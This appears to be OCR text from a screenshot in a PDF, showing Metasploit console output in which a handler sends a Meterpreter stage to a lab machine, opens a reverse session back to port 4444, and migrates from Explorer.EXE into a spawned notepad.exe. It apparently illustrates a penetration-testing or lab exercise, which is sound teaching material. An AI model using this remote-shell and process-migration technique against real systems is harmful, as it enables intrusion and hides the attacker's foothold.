 msf3 : ruby
File Edit View Bookmarks Settings Help
msf exploit(handler) > [*] Sending stage (749056 bytes) to 192.168.233.133
[*] Meterpreter session 2 opened (192.168.233.146:4444 -> 192.168.233.133:1038) at 2012-11-01 05:21:51 +0200
[*] Session ID 2 (192.168.233.146:4444 -> 192.168.233.133:1038) processing InitialAutoRunScript 'migrate -f'
[*] Current server process: Explorer.EXE (1816)
[*] Spawning a notepad.exe host process...
[*] Migrating into process ID 1992
[*] New server process: notepad.exe (1992)
msf3 : ruby